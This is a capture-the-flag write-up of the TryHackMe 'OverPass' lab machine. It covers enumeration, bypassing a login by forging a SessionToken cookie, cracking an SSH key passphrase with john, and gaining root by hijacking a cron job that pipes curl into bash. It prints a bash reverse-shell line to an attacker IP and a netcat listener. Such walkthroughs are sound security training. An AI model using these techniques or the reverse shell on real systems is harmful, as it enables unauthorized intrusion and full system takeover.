TryHackMe - OverPass
Description
Hello l33ts, I hope you are doing well. We will be doing OverPass from TryHackMe, it’s an easy machine where we find a login form in a webpage, use Broken Authentication to access the admin page. For the privilege escalation part, we take advantage of a cron job and get a reverse shell with root privileges.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressice scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-31 06:40 EST
Nmap scan report for 10.10.191.99
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 37:96:85:98:d1:00:9c:14:63:d9:b0:34:75:b1:f9:57 (RSA)
|   256 53:75:fa:c0:65:da:dd:b1:e8:dd:40:b8:f6:82:39:24 (ECDSA)
|_  256 1c:4a:da:1f:36:54:6d:a6:c6:17:00:27:2e:67:75:9c (ED25519)
80/tcp open  http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Overpass
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have 2 open ports, 22(SSH) and 80(HTTP).
webpage
When we visit the site, we see the following:

It’s a page about overpass password manager, no other useful information, so let’s start a directory scan: gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://{target_IP}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.191.99
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/01/31 06:41:39 Starting gobuster in directory enumeration mode
===============================================================
/aboutus              (Status: 301) [Size: 0] [--> aboutus/]
/admin                (Status: 301) [Size: 42] [--> /admin/]
/css                  (Status: 301) [Size: 0] [--> css/]
/downloads            (Status: 301) [Size: 0] [--> downloads/]
/img                  (Status: 301) [Size: 0] [--> img/]

===============================================================
We found /admin directory, when we visit it, we get a login form:

I tried to use some default credentials but it didn’t work, also tried to perform a SQL injection and still got nothing, it’s time now to check the source code.

We see that the login is handled by a javascript code, let’s see how it works:


The code works as follows, it gets the credentials(username and password) from the user, it send them to /api/login for validation, statusOrCookie now takes the response from the server, if the response is Incorrect credentials, it will not allow access, otherwise, it will set a cookie named SessionToken and redirect us to the admin panel. Here lies the problem, what if we set a cookie with the name SessionToken and refresh the page? On firefox, we can do that by pressing f12 -> storage and click the + sign to add a cookie, we give it the name SessionToken and refresh the page.
Foothold
Great, we got access just with that, now we are presented with a SSH private key and a note saying that it belongs to james, we can copy the key and paste it into a file in our machine and use it to connect to the machine as james. We also need to change the permission of file where we copied the key to 600, we can do that with the following command:chmod 600 {filename}. We can now use the following command to connect: ssh -i {filename} {target_IP}. OH, when we try to connect, it tells us to enter a password for the private key and we don’t have one, it’s an easy fix, we can use ssh2john to get a hash and then crack that hash using john:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ ./ssh2john.py {filename} > hash
$ john hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
ja-----          (id_rsa)
1g 0:00:00:05 DONE 3/3 (2022-01-31 07:44) 0.1851g/s 262319p/s 262319c/s 262319C/s jamest1..jamelli
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Now that we have the private key’s password, we can connect:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ ssh -i id_rsa james@10.10.191.99
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of  12:34:24 UTC 2022

  System load:  0.07               Processes:           89
  Usage of /:   22.3% of 18.57GB   Users logged in:     0
  Memory usage: 14%                IP address for eth0: 10.10.191.99
  Swap usage:   0%


47 packages can be updated.
0 updates are security updates.


Last login: 34:15 2022 from 10.11.31.131
james@overpass-prod:~$
Privilege Escalation
On james home directory, there is a note that says that there is an automated build script, and we know that we can find information about those in the /etc/crontab file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
james@overpass-prod:~$ cat todo.txt
To Do:
> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough
> Write down my password somewhere on a sticky note so that I don't forget it.
  Wait, we make a password manager. Why don't I just use that?
> Test Overpass for macOS, it builds fine but I'm not sure it actually works
> Ask Paradox how he got the automated build script working and where the builds go.
  They're not updating on the website
james@overpass-prod:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
We find there is an automated command running as root, the command uses curl to call for a bash script, and passes the content of that script to bash, so whatever commands on that file, they will get executed on the machine and by root.
What we can do is:
- change the ip address of overpass to our ip address in /etc/hosts file.
- Create the same 2 directories and put buildscript.sh in them.
- Write the desired script you want to run in the buildscrip.sh file.
- Start a HTTP server using python3 on our machine.
1
2
3
4
5
6
7
8
9
10
11
james@overpass-prod:~$ vim /etc/hosts
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.11.31.131 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(sirius㉿kali)-[~]
└─$ mkdir -p downloads/src

┌──(sirius㉿kali)-[~]
└─$ touch downloads/src/buildscript.sh

┌──(sirius㉿kali)-[~]
└─$ vim downloads/src/buildscript.sh

┌──(sirius㉿kali)-[~]
└─$ cat downloads/src/buildscript.sh
/bin/bash -i >& /dev/tcp/10.11.31.131/9001 0>&1

┌──(sirius㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
I put a command that sends me a root shell, so i will need to set up a listener so get that shell:
1
2
3
4
5
6
7
8
9
10
┌──(sirius㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.191.99] 51846
bash: cannot set terminal process group (3730): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# whoami
whoami
root
root@overpass-prod:~#
Great, we got root.
Thank you for taking the time to read my writeup, this was a really fun machine. I hope you have learned something with this, if you have any questions or comments, please feel free to reach out to me. See you in the next hack :) .